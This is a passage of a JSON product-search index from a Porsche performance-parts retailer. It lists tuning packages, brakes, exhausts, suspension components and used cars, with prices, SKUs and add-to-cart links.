Package","s":"991g2-turboT-stage-3-9epdk","c":["27","1","2","3"],"d":"Stage 3 Tuning package 530ps (475whp)","p":9995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/v\/b\/vboxdyno-000011-v-060-130mph_1_.jpg","u":"991g2-turbot-stage-3-9epdk.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/741\/"},{"value":"Porsche 991.2 Carrera T Tuning Package","s":"991g2-turboT-stage-2-9epdk","c":["27","1","2","3"],"d":"Stage 2 Tuning package 515ps","p":7495,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/v\/b\/vboxdyno-000011-v-060-130mph.jpg","u":"991g2-turbot-stage-2-9epdk.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/742\/"},{"value":"Porsche 991.2 Carrera T Tuning Package","s":"991g2-turboT-stage-1-9epdk","c":["27","1","2","3"],"d":"Stage 1 Tuning package 470ps","p":1995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/v\/b\/vboxdyno-000010-v-060-130mph.jpg","u":"991g2-turbot-stage-1-9epdk.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/743\/"},{"value":"997.2 Turbo and Turbo S - (PDK Only)","s":"997g2-turbo-stage-3-9e22pdk","c":["27","1","2","3"],"d":"Stage 3 Package","p":14995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/997gen2hybrids.jpg","u":"997g2-turbo-stage-3-9e22pdk.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/744\/"},{"value":"Porsche 718 S\/GTS Tuning Package","s":"718sgts-stage-1-9epdk","c":["27","1","2","3"],"d":"Stage 1 Tuning package 420PS","p":1995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/7\/1\/718s_4.jpg","u":"718sgts-stage-1-9epdk.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/745\/"},{"value":"Porsche 718 S\/GTS Tuning Package","s":"718sgts-stage-2-9epdk","c":["27","1","2","3"],"d":"Stage 2 Tuning package 450PS","p":3995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/7\/1\/718s_3.jpg","u":"718sgts-stage-2-9epdk.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/746\/"},{"value":"Porsche Macan PDK Service","s":"pdksvcmacan","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Change every 6 years or 40000 miles","p":400,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1_1_1_1_1_2_1_1.jpg","u":"pdksvcmacan.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/749\/"},{"value":"Stunning 2014 991 Turbo S - Best UK Priced car","s":"sales-991tLV63","c":["77","1","2","76"],"d":"We are delighted to offer this top of the range Porsche 991.1 Turbo S in superb condition having ...","p":94995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/0\/d\/0d0704ce-e043-48a7-aab3-45deaf557310.jpeg","u":"sales-991tlv63.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/751\/"},{"value":"Kline Porsche 991 Carrera Valvetronic system Stainless Steel","s":"KL-POR-991CR-VALVE-RS-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":4378,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-carrera-1_1.jpg","u":"kline porsche 991 carrera valvetronic system stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/752\/"},{"value":"Porsche 991 GT3\/GT4\/Turbo Front Brake Pads -  Raybestos","s":"ST43R1740.17","c":["13","1","2","3","107","1","2","3","13"],"d":"Available for 991 GT3\/TURBO, 981 GT4","p":375,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/t\/st43r1740t17.jpg","u":"st43r1740-17.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/753\/"},{"value":"Porsche 991 GT3\/GT4\/Turbo Rear Brake Pads - Raybestos","s":"ST43R1741.17.5","c":["13","1","2","3","107","1","2","3","13"],"d":"Available for 991 GT3\/TURBO, 981 GT4","p":425,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/t\/st43r1741t18.jpg","u":"st43r1741-17-5.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/754\/"},{"value":"991.2 Carrera T for sale","s":"sales-9912ctlv18","c":["76","1","2","77","1","2","76"],"d":"Nine Excellence are delighted to offer what we consider to be the ultimate 991.2 Carrera T in Jet...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/o\/comingsoon_5.jpg","u":"porsche 991.2 carrera t 9e for sale.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/755\/"},{"value":"Girodisc Front 350mm 2-piece Rotor Upgrade for 981 and 982","s":"A1-153","c":["13","1","2","3","104","1","2","3","13"],"d":"350mm Upgrade with spacers &amp; hardware fits the following models\r\nPorsche 997.2 C2 \/ C4Porsche...","p":1095,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_1_11.jpg","u":"porsche-girodisc-a1-153.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/756\/"},{"value":"Girodisc Slotted Rear 2-Piece Floating Rotors","s":"a2-035","c":["13","1","2","3"],"d":"325mm Upgrade with spacers &amp; hardware for the following models\r\nPorsche 981 Boxster \/ SPorsch...","p":1045,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_1_15.jpg","u":"a2-035.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/757\/"},{"value":"Porsche 981\/718 Front Brake Pads - Raybestos","s":"ST43R1389.16","c":["13","1","2","3","107","1","2","3","13"],"d":"Available for 981 Boxster S\/Cayman S\/718 Base model","p":325,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/t\/st43r1741t18_1.jpg","u":"st43r1389-16.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/758\/"},{"value":"Porsche 981\/718 Rear Brake Pads - Raybestos","s":"ST43R738.16","c":["13","1","2","3","107","1","2","3","13"],"d":"Available for 981 Boxster S\/Cayman S\/718 Base model","p":295,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/t\/st43r1741t18_1_1.jpg","u":"st43r738-16.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/759\/"},{"value":"Girodisc Front 350mm 2-piece Rotor Upgrade","s":"A1-203","c":["13","1","2","3","104","1","2","3","13"],"d":"350mm Upgrade with spacers &amp; hardware fits the following models\r\nPorsche 718 Boxster S \/ GTSP...","p":1095,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_1_10.jpg","u":"porsche-girodisc-a1-203.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/760\/"},{"value":"Porsche 991 Akrapovi\u010d Slip-On Line (Titanium) For Sport Exhaust","s":"S-PO-TI-5H","c":["5","1","2","3","101","1","2","3","5"],"d":"Available in 3-5 working days for delivery or installation","p":4950,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image1_2.png","u":"porsche-akrapovic-s-po-ti-5h.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/763\/"},{"value":"Porsche 991 Akrapovi\u010d Slip-On Line (Titanium) Exhaust","s":"S-PO991SO-HT\/1","c":["5","1","2","3","101","1","2","3","5"],"d":"Available in 3-5 working days for delivery or installation","p":6899.79,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image1_3.png","u":"porsche-akrapovic-s-po991so-ht-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/765\/"},{"value":"Porsche 997 Akrapovi\u010d Slip-On Line (Titanium) Exhaust","s":"S-PO997CA-RT","c":["5","1","2","3","101","1","2","3","5"],"d":"Available in 3-5 working days for delivery or installation","p":5448.91,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image1_3_1.png","u":"porsche-akrapovic-s-po997ca-rt.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/766\/"},{"value":"Porsche 991 Akrapovi\u010d Slip-On Line (Titanium) Exhaust","s":"MTP-PO997\/GT3H\/1","c":["5","1","2","3","101","1","2","3","5"],"d":"Available in 3-5 working days for delivery or installation","p":4061.83,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image1_1_2.png","u":"porsche-akrapovic-mtp-po997-gt3h-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/767\/"},{"value":"Porshe 991 Akrapovi\u010d Slip-On Line (Titanium) Exhaust","s":"S-PO\/TI\/10H","c":["5","1","2","3","101","1","2","3","5"],"d":"Available in 3-5 working days for delivery or installation","p":4136,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image1_1_3.png","u":"porsche-akrapovic-s-po-ti-10h.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/768\/"},{"value":"Porsche 991 Akrapovi\u010d Race Slip-On Line (Titanium) Exhaust","s":"S-PO\/TI\/8","c":["5","1","2","3","101","1","2","3","5"],"d":"Available in 3-5 working days for delivery or installation","p":2631.2,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image1race.png","u":"porsche-akrapovic-s-po-ti-8.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/769\/"},{"value":"Porsche 991 Akrapovi\u010d Slip-On Line (Titanium) Exhaust","s":"S-PO\/TI\/6H","c":["5","1","2","3","101","1","2","3","5"],"d":"Available in 3-5 working days for delivery or installation","p":5491.2,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image2_1_5.png","u":"porsche-akrapovic-s-po-ti-6h.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/771\/"},{"value":"Porsche 991 Akrapovi\u010d Slip-On Line (Titanium) Exhaust","s":"S-PO991TSO-HT","c":["5","1","2","3","101","1","2","3","5"],"d":"Available in 3-5 working days for delivery or installation","p":4525.08,"i":"placeholder\/default\/9e-logo_4.jpg","u":"porsche-akrapovic-s-po991tso-ht.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/772\/"},{"value":"Porsche 981 Akrapovi\u010d Slip-On Line (Titanium) Exhaust","s":"S-PO981SO-HT\/1","c":["5","1","2","3","101","1","2","3","5"],"d":"Available in 3-5 working days for delivery or installation","p":4409.86,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image2_1_7.png","u":"porsche-akrapovic-s-po981so-ht-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/773\/"},{"value":"Porsche Macan Akrapovi\u010d Evolution (Titanium) Exhaust","s":"S-PO\/TI\/7H","c":["5","1","2","3","101","1","2","3","5"],"d":"Available in 3-5 working days for delivery or installation","p":5240.4,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image1_2_2.png","u":"porsche-akrapovic-s-po-ti-7h.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/774\/"},{"value":"Porsche Panamera Akrapovi\u010d Evolution (Titanium) Exhaust","s":"S-PO970E","c":["5","1","2","3","101","1","2","3","5"],"d":"Available in 3-5 working days for delivery or installation","p":5328.52,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image2_2_3.png","u":"porsche-akrapovic-s-po970e.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/775\/"},{"value":"Porsche 718 Cayman PDK","s":"sales-718la67","c":["79","1","2","76"],"d":"We are delighted to offer this Porsche 718 Cayman in superb condition having covered only 7,604 m...","p":43995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/h\/photo-2019-05-04-22-39-05.jpg","u":"sales-718la67.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/777\/"},{"value":"Porsche 991 Ohlins Road and Track Suspension","s":"POSGMP70","c":["21","1","2","3","18","99","1","2","3","18","21"],"d":"ADJUSTABLE SUSPENSION KITS PORSCHE 991 CARRERA \/ CARRERA S 2011&gt;&gt; OHLINS DFV TECHNOLOGY","p":2195,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/posmp70_image.jpg","u":"porsche-ohlins-posgmp70.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/778\/"},{"value":"Porsche 991 Ohlins Road and Track Suspension","s":"POSMS00","c":["21","1","2","3","18","99","1","2","3","18","21"],"d":"ADJUSTABLE SUSPENSION KITS PORSCHE 991 TURBO, TURBO S, C4, C4S, GTS OHLINS DFV TECHNOLOGY","p":2195,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/posmp70_image_1.jpg","u":"porsche-ohlins-posms00.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/779\/"},{"value":"Porsche 991 Ohlins Road and Track Suspension","s":"POF5R00\/POF6R00","c":["21","1","2","3","18","99","1","2","3","18","21"],"d":"ADJUSTABLE SUSPENSION KITS PORSCHE 991 GT3\/GT3 RS, GTS OHLINS DFV TECHNOLOGY","p":6095,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/pof5r00.pof6r00_image.jpg","u":"porsche-ohlins-pof5r00-pof6r00.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/780\/"},{"value":"Porsche 991 Bilstein B4 Front Shock Absorber (PASM, Sport Suspension)","s":"23-219984","c":["21","1","2","3","18"],"d":"BILSTEIN B4 DAMPTRONIC FRONT SHOCK ABSORBER. PORSCHE 911 (991)","p":315,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/i\/bilstein_b4_991_image1.jpg","u":"porsche-bilstein-23-219984.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/781\/"},{"value":"Porsche 991 Bilstein B4 Rear Shock Absorber (PASM, Sport Suspension)","s":"26-219998","c":["21","1","2","3","18"],"d":"BILSTEIN B4 DAMPTRONIC REAR SHOCK ABSORBER. PORSCHE 911 (991)","p":325,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/i\/bilstein_b4_991_image1_1.jpg","u":"porsche-bilstein-26-219998.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/782\/"},{"value":"Porsche 991 Bilstein B4 Front Shock Absorber (PASM, Standard Suspension)","s":"23-219960","c":["21","1","2","3","18"],"d":"BILSTEIN B4 DAMPTRONIC FRONT SHOCK ABSORBER. PORSCHE 911 (991)","p":315,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/i\/bilstein_b4_991_image1_2.jpg","u":"porsche-bilstein-23-219960.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/783\/"},{"value":"Porsche 991 Bilstein B4 Rear Shock Absorber (PASM, Standard Suspension)","s":"26-219974","c":["21","1","2","3","18"],"d":"BILSTEIN B4 DAMPTRONIC REAR SHOCK ABSORBER. PORSCHE 911 (991)","p":325,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/i\/bilstein_b4_991_image1_1_1.jpg","u":"porsche-bilstein-26-219974.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/784\/"},{"value":"Porsche 991 Bilstein B4 Rear Shock Absorber (Non PASM, Standard Suspension)","s":"24-219952","c":["21","1","2","3","18"],"d":"BILSTEIN B4 GAS REAR SHOCK ABSORBER. PORSCHE 911 (991)","p":215,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/i\/bilstein_b4_991_image1_1_1_1.jpg","u":"porsche-bilstein-24-219952.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/785\/"},{"value":"Porscshe 991 Bilstein B4 Front Shock Absorber (Non PASM, Standard Suspension)","s":"22-219947","c":["21","1","2","3","18"],"d":"BILSTEIN B4 GAS FRONT SHOCK ABSORBER. PORSCHE 911 (991)","p":260,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/i\/bilstein_b4_991_image1_2_1.jpg","u":"porsche-bilstein-22-219947.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/786\/"},{"value":"Porsche 991 Bilstein B6 Rear Shock Absorber (PASM, ESC)","s":"26-218496","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B6 DAMPTRONIC REAR SHOCK ABSORBER. PORSCHE 911 (991)","p":325,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/i\/bilstein_b6_991_image1_1.jpg","u":"porsche-bilstein-26-218496.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/788\/"},{"value":"Porsche 991 Bilstein B6 Rear Shock Absorber (Non PASM, Non ESC)","s":"24-218474","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B6 SPORT REAR SHOCK ABSORBER. PORSCHE 911 (991)","p":250,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/i\/bilstein_b6_991_image2_1.jpg","u":"porsche-bilstein-24-218474.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/790\/"},{"value":"Porsche 991 Bilstein B16 PSS9 Coilover Suspension Kit (Non PASM)","s":"48-216036","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B16 PSS9 COILOVER SUSPENSION KITS. PORSCHE PORSCHE 911 (991)","p":2150,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/1\/b16-bilstein-vimage1.jpg","u":"porsche-bilstein-48-216036.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/791\/"},{"value":"Porsche 991 Bilstein B16 Damptronic Coilover Suspension Kit (PASM)","s":"49-216042","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B16 DAMPTRONIC COILOVER SUSPENSION KITS. PORSCHE 911 (991)","p":2480,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/1\/b16-bilstein-vimage1_1.jpg","u":"porsche-bilstein-49-216042.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/792\/"},{"value":"Porsche 991 Bilstein B16 PS10 Coilover Suspension Kit 3.8L","s":"48-236782","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B16 PSS10 COILOVER SUSPENSION KITS. PORSCHE 991 GT3 3.8L","p":3530,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/1\/b16-bilstein-vimage1_1_1.jpg","u":"porsche-bilstein-48-236782.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/793\/"},{"value":"Porsche 991 Bilstein B16 PS10 Coilover Suspension Kit 4.0L","s":"48-256223","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B16 PSS10 COILOVER SUSPENSION KITS. PORSCHE 991 GT3\/RS 4.0L","p":4080,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/1\/b16-bilstein-vimage1_1_1_1.jpg","u":"porsche-bilstein-48-256223.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/794\/"},{"value":"Porsche 997 Bilstein B4 Front & Rear Shock Absorbers Set (Non-PASM, Standard Suspension)","s":"BILSTEIN9972B4","c":["21","1","2","3","18"],"d":"BILSTEIN B4 FRONT &amp; REAR SHOCK ABSORBERS STANDARD PORSCHE 997 C2 2005-08\/11","p":740,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/set_2.jpg","u":"porsche-bilstein-bilstein9972b4.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/801\/"},{"value":"Porsche 997 Bilstein B4 Front & Rear Shock Absorbers Set (Non-PASM, Sport Suspension)","s":"BILSTEIN9972B4S","c":["21","1","2","3","18"],"d":"BILSTEIN B4 FRONT &amp; REAR SHOCK ABSORBERS STANDARD PORSCHE 997 C2 2005-08\/11","p":890,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/set_2_1.jpg","u":"porsche-bilstein-bilstein9972b4s.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/802\/"},{"value":"Porsche 997 Bilstein B4 Front & Rear Shock Absorbers Set (PASM, Sport Suspension)","s":"BILSTEIN9972B4P","c":["21","1","2","3","18"],"d":"BILSTEIN B4 FRONT &amp; REAR SHOCK ABSORBERS SPORT PASM PORSCHE 997 C2 2005-08\/11","p":1050,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/set_pasm.jpg","u":"porsche-bilstein-bilstein9972b4p.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/803\/"},{"value":"Porsche 997 Bilstein B6 Rear Shock Absorber (Non-PASM)","s":"24-118224","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B6 REAR SHOCK ABSORBER. PORSCHE 911 